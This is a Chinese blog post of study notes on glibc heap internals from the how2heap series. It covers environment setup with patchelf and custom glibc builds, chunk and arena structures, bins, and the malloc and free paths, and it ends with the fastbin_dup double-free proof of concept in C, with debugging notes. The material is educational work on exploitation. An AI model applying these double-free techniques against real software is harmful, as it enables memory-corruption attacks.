[TOC]
how2heap深入浅出学习堆利用(一)
前言
已经有很多师傅写了许多关于 Linux 堆的精彩文章。所以这系列文章更多当做个人学习笔记和面向像我一样的 Linux 堆初学者,在前期学习的时候我甚至连 pwndbg 都不会用。野摩托师傅将 how2heap的代码做了很大的简化,这也极大地帮助了我理解和学习。如果我有任何理解不到位或者错误的地方欢迎各位大佬指正。
原文链接:https://bbs.pediy.com/thread-272416.htm
环境配置
在Ubuntu18中使用各个版本的libc。我原本是自带的2.27,新下载编译了2.23和2.34。
下载安装patchelf
github地址:
https://github.com/NixOS/patchelf/releases1
2
3
4
5
6
7pukrquq@ubuntu:~/tools$ tar -axf patchelf-0.14.3.tar.gz
pukrquq@ubuntu:~/tools$ cd patchelf-0.14.3
pukrquq@ubuntu:~/tools/patchelf-0.14.3$ ./bootstrap.sh
pukrquq@ubuntu:~/tools/patchelf-0.14.3$ ./configure
pukrquq@ubuntu:~/tools/patchelf-0.14.3$ make
pukrquq@ubuntu:~/tools/patchelf-0.14.3$ make check
pukrquq@ubuntu:~/tools/patchelf-0.14.3$ sudo make install
下载glibc
下载链接:
https://ftp.gnu.org/gnu/glibc
glibc2.23和2.34的安装基本一致,有一点不同。
2.34:
注意--prefix=/home/pukrquq/Downloads/glibc-2.34/64这个路径是mkdir 64的路径,要设置对。1
2
3
4
5
6
7
8
9
10 wget https://ftp.gnu.org/gnu/glibc/glibc-2.34.tar.gz
tar xvf glibc-2.34.tar.gz
cd glibc-2.34
mkdir 64
mkdir build
cd build
CFLAGS="-g -g3 -ggdb -gdwarf-2 -Og -w" CXXFLAGS="-g -g3 -ggdb -gdwarf-2 -Og -w" ../configure --prefix=/home/pukrquq/Downloads/glibc-2.34/64
sudo apt-get install bison
sudo apt-get install gawk
make && make install
2.23:
基本是一样的,如果报错1
2
3`loc1@GLIBC_2.2.5' can't be versioned to common symbol 'loc1'
`loc2@GLIBC_2.2.5' can't be versioned to common symbol 'loc2'
`locs@GLIBC_2.2.5' can't be versioned to common symbol 'locs'
则修改gibc-2.23/misc/regexp.c1
2
3char *loc1
char *loc2
char *locs
为1
2
3char *loc1 __attribute__ ((nocommon));
char *loc2 __attribute__ ((nocommon));
char *locs __attribute__ ((nocommon));
然后1
patchelf --set-interpreter /home/pukrquq/Downloads/glibc-2.34/64b/ld-linux-x86-64.so.2 ./test
再ldd查看一下发现已经修改动态链接器。
前置知识补充
这里是为了调试的时候有一些基本了解,而很多细节还是在后面调试过程中学习到。
malloc_chunk结构
1 | struct malloc_chunk { |
mchunkptr 为指向 malloc_chunk 头的指针(包含了prev_size和size共16字节的头部数据),而 malloc 函数返回的指针是不包含的,所以二者地址相差0x10。分配的 chunk 在 32 位系统上是 8 字节对齐的,或者在 64 位系统上是 16 字节对齐的。
在size位的末尾有三个标志位:
A :chunk是否属于非主分配区(non_main_arena),或者主分配区(main_arena)。
M:是否是由 mmap 函数分配的 chunk,不属于堆。由 mmap 分配的 chunk 通常很大,在free后直接由系统回收而不是放入 bins。free chunk 不会设置这个标志位。
注意一点:我以前犯傻迷惑过,thread arena由 mmap 创建,那里面的 chunk 的 IS_MMAPED 标志位是不是都是1。实际上 thread arena 确实是mmap分配的,但 thread arena 里面的 chunk 还是按照 malloc 流程分配,而不是直接由 mmap 分配。
1 | if (SINGLE_THREAD_P) |
进入_int_malloc函数后,和 main arena 分配chunk的流程一致。
1 | p addr |
最后分配到的 chunk 的 size 位为 0x3f5,也就是最后三个标志位的A为1(在thread arena 而不是main arena 中),M位为0(不是由 mmap 函数分配的),P为1(在thread arena 中属于分配的第一个chunk,第一个 chunk 总是将 P 设为 1,以防止程序引用到不存在的区域)。
P:prev_inuse,previous chunk是否是空闲的。
分配区
在最后的 house_of_mind_fastbin_glibc2.34 与 mmap_overlapping_chunks_glibc2.34 用到了很多这里的知识点。
在多线程程序中,堆管理器需要保护堆结构。ptmalloc2引入了 arena 的概念。每个arena 本质上是完全不同的堆,他们独自管理自己的 chunk 和 bins。arena 分为 main arena 和 thread arena。glibc malloc 内部通过 brk() 和 mmap() 系统调用来分配内存。每个进程只有一个 main_arena(称为主分配区),但是可以有多个 thread arena(或者non_main_arena,非主分配区)。
main_arena
对应进程 heap 段,main arena 由 brk() 函数创建。分配区信息由 malloc_state 结构体存储。main arena的malloc_state 结构体存储在该进程链接的 libc.so 的数据段。main arena 的大小可以扩展。
thread_arena
对应进程mmap段,thread arena 由 mmap() 函数创建。分配区信息由 malloc_state和heap_info两个结构体存储。thread arena 的 malloc_state和heap_info存放在堆块的头部。thread arena 的大小不可以扩展,用完之后重新申请一个 thread arena。
剩余 arena 相关数据结构查看:《how2heap深入浅出学习堆利用(三)》
空闲 chunk 容器——bins
chunk 被释放后,会被放入 bins 中,当再次分配的时候会先从 bins 中搜索,最大限度地提高分配和释放的速度。

有 5 种类型的 bin:每个线程62 个 small bin、63 个large bin、1 个unsorted bin、10 个fast bin和 64 个tcache bin 。small、large 和 unsorted bins 是最初就有的 bin 类型,由bins[NBINS 2 - 2]管理保存。用于实现堆的基本回收策略。fast bins 和 tcache bins 是在它们之上的优化。
bins[NBINS 2 - 2]是存储所有unsorted bin、large bin、small bin的链表表头的数组。
Bin 1 – Unsorted bin
Bin 2 to Bin 63 – Small bin
Bin 64 to Bin 126 – Large bin
引用大佬的一张图:
NBINS的值为128,而1+62+63=126个Bin。这里该怎么理解呢?事实上,bin[0]和 bin[127]
都不存在,bin[1]为 unsorted bin 的 chunk 链表头。首先bins[]是一个 mchunkptr 类型的数组,里面存储了NBINS * 2 - 2 = 254个 mchunkptr 指针。一般情况下,一个 malloc_chunk是6个 mchunkptr 指针大小(包括prev_size、size、fd、bk、fd_nextsize、bk_nextsize),但是在 bin 头结点中,prev_size、size、fd_nextsize、bk_nextsize都是用不上的,只有fd和bk指针会用到,这就涉及到一个重要的问题——空间复用。上面那张图详细展示了空间复用是什么意思。我们将254个 mchunkptr 标记为 bin[0]到bin[253],两个 mchunkptr 标记为一个Bin。事实上,第一个 unsorted bin链表的头结点的prev_size和size两个指针使用bin[0]和bin[1],它的fd和bk指针才能占用 bin[2] 和 bin[3],这样 bin_at(chunk) 的返回值就是bin[2]和bin[3]组成的Bin[1]。然后 small bin 第一个链表的头结点的 prev_size和size两个指针占用bin[2]和bin[3],fd 和 bk 指针占用bin[4]和bin[5],bin_at得到的就是bin[4]和bin[5]组成的Bin[2]。
fast bin和 tcache bin不归 Bin 数组来管理。

- fast bins
1
2
3
4
5
6
7
8
pwndbg> p SIZE_SZ
$4 = 8
DEFAULT_MXFAST 64 (for 32bit), 128 (for 64bit)
#define set_max_fast(s) \
global_max_fast = (((s) == 0) \
? SMALLBIN_WIDTH : ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))
#define get_max_fast() global_max_fast
fast bin 的结构如上图所示。fast bin 是单向链表,所以只有 fd 指针用到。进入fast bin 的 chunk 的prev_inuse位设为1,所以不会与前后空闲的 chunk 合并。fast bin 采用先进后出原则,每个 fast bin 只存储相同大小的 chunk,最多有10个,范围为 0x20 到 0xb0。在初始化堆的时候默认设置 global_max_fast 为 DEFAULT_MXFAST,也就是128 byte,即只用0x20到0x80这几个,大于0x80的就进入了 unsorted bin。调用 mallopt 设置 fastbin 的最大值,后面的0x90到0xb0还可以继续使用。当 free 的 chunk 大小小于 global_max_fast 的时候,会首先被放进 fast bin。
- tcache bin
在 glibc 2.26 后引入了 tcache bin,它的出现优化了线程锁竞争的问题。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
/* We overlay this structure on the user-data portion of a chunk when
the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
uintptr_t key;
} tcache_entry;
/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
TCACHE_MAX_BINS值定义为64,默认情况下,每个线程有 64 个 tcache bin 单链表,采用头插法先进后出原则。每个 bin 链最多包含7 个相同大小的块。与 fastbin 一样,tcache bin 上的 chunk 的 prev_inuse 位设为1,不会与相邻的空闲 chunk 合并。
当一个chunk被释放时,首先进入 per thread cache(tcache)而不是fast bin,这样当该线程再次申请分配的时候,如果在其线程 tcache bin 上有空闲 chunk,就从 tcache bin 中取出,无需等待堆锁,实现了加速分配。填满了这个大小的 tcache bin 后,再释放的 chunk 才会进入 fast bin。
tcache bin 相关数据结构:
tcache bin由 tcache_entry 和 tcache_perthread_struct 两个结构体来管理。
tcache_entry 结构体有两个成员,一个是next指针,用来存放指向 bin 中下一个 chunk 的地址(并不是直接存储,而是会进行移位异或后存储。tcache_put函数会看到);一个是key,放在了chunk 的 bk 指针位置(因为tcache bin是单链表,没有用到 bk 指针),用来标记“chunk已经在 tcache 中”,避免了double free。
tcache_perthread_struct 结构体用来管理 tcache bins,在每个线程中都有一个。
counts[TCACHE_MAX_BINS]是一个字节数组,用来记录各个大小的tcahce bin中chunk的数量,最大为7,因为一个 tcache bin 中最多存储7个 chunk。*entries[TCACHE_MAX_BINS]是一个指针数组,也有TCACHE_MAX_BINS个元素,用来记录各个大小的tcache bin,存储的内容为对应 tcache_entry 结构体地址。64位注意16字节对齐。
简单画个示意图:
也就是说,一个tcache bin chunk至少0x20字节。
- small bin
1
2
3
4
5
6
7
8
9
10
11
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
+ SMALLBIN_CORRECTION)
small bin 为双向链表,共有62个(这里写64感觉是方便计算),每个 small bin 链存储相同大小的 chunk。两个相邻的small bin中的chunk大小相差8bytes。采用先进先出原则,使用头插法在链表头插入最后释放的 chunk。
这张图的 bin 链结构适用于small bin、large bin 和unsorted bin三个。
- large bin
small bins 的策略非常适合小分配,但堆管理器不能为每个大小的 chunk 都准备一个 bin。对于超过 512 字节(32位)或1024 字节(64位)的 chunk,堆管理器使用 large bin。large bin比起其他的 bin 多了 fd_nextsize 和 bk_nextsize 结构体指针和他们组成的双向链表,用来加速查找 chunk size。
large bin 为双向链表,共63个,存储一定范围的 chunk,插入large bin的时候,从头部遍历,unlink 的时候,从 nextsize 链表尾部遍历。fd_nextsize是指向 size 变小的方向,相同大小的 chunk 同样按照最近使用顺序排列。同时,更改 fd_nextsize 和 bk_nextsize 指针内容。
具体的在 large bin attack 部分调试。 - unsorted bin
unsorted bin 是双向链表,采用先进先出。释放 chunk 时,不会先将其放入 small bin 或者 large bin,而是先检查物理相邻的前后 chunk 是否空闲,空闲则可以进行合并,合并后使用头插法将其放入 unsorted bin。在 malloc 申请的时候反向遍历 unsorted bin,如果不是恰好合适的大小,就将其放入对应的 small bin 或者 large bin,恰好合适的大小就可以拿来用了。malloc过程
- 计算申请的大小,如果对应大小的 tcache bin 有空闲 chunk,则立即返回。没有转向2
如果小于 fast bin 的最大大小,则遍历 fast bin 查找。同时如果 fast bin 对应的 tcache bin 有空位,则把 fast bin 中的 chunk 链入 tcache bin。(调试见fast bin reverse into tcache)。这一步失败转向3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
...
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = *fb) != NULL){...}
...
}
}如果是一个small bin 大小的请求,则搜索 small bin 。同时如果对应的 tcache bin 有空位,则把 chunk 链入 tcache bin。这一步没有实现则跳转到5。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
...
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count&& (tc_victim = last (bin)) != bin){...}
...
}
...
}如果是一个 large bin 大小的请求,则首先合并 fast bin 中的 chunk 并使用头插法插入 unsorted bin。
1
2
3
4
5
6else
{
idx = largebin_index (nb);
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate (av);
}反向遍历 unsorted bin。
1
2
3
4
5
6for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)){...}
...
}
最初检查了一下,如果分配的是 small bin chunk,并且 unsorted bin 中只有一个 chunk,并且这个 chunk 为 last remainder chunk,并且这个 chunk 的大小大于所需 chunk 的大小加上 MINSIZE,切割 last remainder,切割剩余的 chunk 依然作为 last remainer,如果大小属于large bin设置 fd_nextsize 和 bk_nextsize 指针为 null。1
2
3
4
5
6if (in_smallbin_range (nb) &&bck == unsorted_chunks (av) && victim == av->last_remainder && (unsigned long) (size) > (unsigned long) (nb + MINSIZE))
{
/* split and reattach remainder */
remainder_size = size - nb;
...
}
否则遍历过程中,如果不是恰好合适的大小,就将遍历过的 chunk 放入对应的 small bin 或者 large bin(这是唯一将 chunk 放入 small bin 或者 large bin 的过程)。放入large bin 的过程比较麻烦,要避免修改 nextsize 链,所以插入在相同大小的 chunk 之后,调试的时候会遇到。1
2
3
4
5
6
7
8
9
10
11
12
13if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
...
}
遍历清空完 unsorted bin后,如果分配 large bin chunk,遍历 large bin 链。如果链表为空或者链表中最大的 chunk(也就是链表中的第一个 chunk)也不能满足要求,则不能从 large bin 中分配。否则遍历链表找到大于等于的 chunk,找到后退出循环。(具体在调试 unlink attack )可能会需要切割找到的 chunk,切割后形成 remainer 链入 unsorted bin,触发 unlink(会有unlink attack)。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23if (!in_smallbin_range (nb))
{
bin = bin_at (av, idx);
...
}
++idx;
bin = bin_at (av, idx);
block = idx2block (idx);
map = av->binmap[block];
bit = idx2bit (idx);
for (;; )
{
/* Skip rest of block if there are no more set bits in this block. */
...
victim = last(bin);
...
assert ((unsigned long) (size) >= (unsigned long) (nb));
remainder_size = size - nb;
...
unlink_chunk (av, victim);
...
}
bins 中没有可用 chunk,尝试从 top chunk 上切割一块出来。
1
2
3
4use_top:
victim = av->top;
size = chunksize (victim);
...如果 top chunk 不够大,先调用 consolidate 合并 fastbin 中的 chunk,再使用 sbrk 函数扩展 top chunk。
1
2
3
4
5
6
7
8
9else if (atomic_load_relaxed (&av->have_fastchunks))
{
malloc_consolidate (av);
/* restore original bin index */
if (in_smallbin_range (nb))
idx = smallbin_index (nb);
else
idx = largebin_index (nb);
}如果 size 更大,brk 指针扩展到头(在高地址遇到了使用中的内存使heap无法连续)也满足不了,则使用 mmap 函数在 mmap 映射段申请内存。
1
2
3
4
5
6
7else
{
void *p = sysmalloc (nb, av);
if (p != NULL)
alloc_perturb (p, bytes);
return p;
}
free过程
heap 上的 chunk 释放后放入对应 arena 的 bin 链表中,mmap 函数创建的 mmap chunk 则调用 munmap 直接归还系统(设置了 M 位)。
- 如果 tcache 中有空间,放入对应的 tcache bin。
如果是 mmap 函数创建的 chunk 调用 munmap 直接归还系统(设置了 M 位)
1
2//If the chunk was allocated via mmap, release via munmap().
else {munmap_chunk (p);}获得 arena heap lock(arena锁)。tcache bin 满了就放进对应的 fast bin。
不是 fastbin 范围内的 chunk 放入 unsorted bin。放进去的时候检查物理相邻的前后 chunk,如果是空闲的则合并后再放进去。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22/* consolidate backward */
if (!prev_inuse(p))
{
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
...
unlink_chunk (av, p);
}
if (nextchunk != av->top) {
...
/* consolidate forward */
if (!nextinuse)
{
unlink_chunk (av, nextchunk);
size += nextsize;
}
...
bck = unsorted_chunks(av);
...
}如果 chunk 与 top chunk 物理相邻,则将其合并到 top chunk 而不是存入 bin。这里是在向后合并了低地址的 chunk 后再检查向前合并高地址,也就是合并了低地址的 chunk 后再一起并入 top chunk。
1
2
3
4
5
6
7
8//If the chunk borders the current high end of memory,consolidate into top
else
{
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
check_chunk(av, p);
}如果 chunk 足够大(FASTBIN_CONSOLIDATION_THRESHOLD),合并所有 fastbin 并检查 top chunk (这里可能会减小 brk 指针)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD)
{
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate(av);
if (av == &main_arena)
{
if ((unsigned long)(chunksize(av->top)) >= (unsigned long)(mp_.trim_threshold))
systrim(mp_.top_pad, av);
}
else
{
/* Always try heap_trim(), even if the top chunk is not large, because the corresponding heap might go away. */
heap_info *heap = heap_for_ptr(top(av));
assert(heap->ar_ptr == av);
heap_trim(heap, mp_.top_pad);
}
}
fastbin_dup_glibc2.34
原理
实现double_free。
fast bins为单链表存储。fast bins的存储采用后进先出(LIFO)的原则:后free的chunk会被添加到先free的chunk的后面;同理,通过malloc取出chunk时是先去取最新放进去的。free的时候如果是fast bin,就会检查链表顶是不是要释放的chunk_ptr。所以只要链表顶不是该chunk,就可以继续free,从而实现double free。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
int main()
{
setbuf(stdout, NULL);
printf("This file demonstrates a simple double-free attack with fastbins.\n");
printf("Fill up tcache first.\n");
void *ptrs[8];
for (int i=0; i<8; i++) {
ptrs[i] = malloc(8);
}
for (int i=0; i<7; i++) {
free(ptrs[i]);
}
printf("Allocating 3 buffers.\n");
int *a = calloc(1, 8);
int *b = calloc(1, 8);
int *c = calloc(1, 8);
printf("1st calloc(1, 8): %p\n", a);
printf("2nd calloc(1, 8): %p\n", b);
printf("3rd calloc(1, 8): %p\n", c);
printf("Freeing the first one...\n");
free(a);
printf("If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
printf("So, instead, we'll free %p.\n", b);
free(b);
printf("Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
printf("Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a);
a = calloc(1, 8);
b = calloc(1, 8);
c = calloc(1, 8);
printf("1st calloc(1, 8): %p\n", a);
printf("2nd calloc(1, 8): %p\n", b);
printf("3rd calloc(1, 8): %p\n", c);
assert(a == c);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
int main()
{
setbuf(stdout, NULL);
void *ptrs[8];
for (int i=0; i<8; i++) {
ptrs[i] = malloc(8);
}
for (int i=0; i<7; i++) {
free(ptrs[i]);
}
int *a = calloc(1, 8);
int *b = calloc(1, 8);
int *c = calloc(1, 8);
free(a);
free(b);
free(a);
a = calloc(1, 8);
b = calloc(1, 8);
c = calloc(1, 8);
assert(a == c);
}
pwndbg调试
程序做了下面几件事:
- calloc三块内存
- free第一块内存
- free第二块内存
- 再次free第一块内存
- 再次calloc三块内存
发现:第五步malloc申请堆的时候,第一个堆申请到了free第一次的位置,第二个堆申请到了free第二次的位置,第三个堆又申请到了free了第一次的位置。
由于用到了tcache bin,所以先把它填满。然后就可以用fast bin了。
free的过程会对free list进行检查,不能连续两次free同一个chunk,因为它在链表顶。所以在这两次free之间增加一次对其他chunk的free,这样就可以对一个chunk free两次了,因为此时它已经不在链表顶。
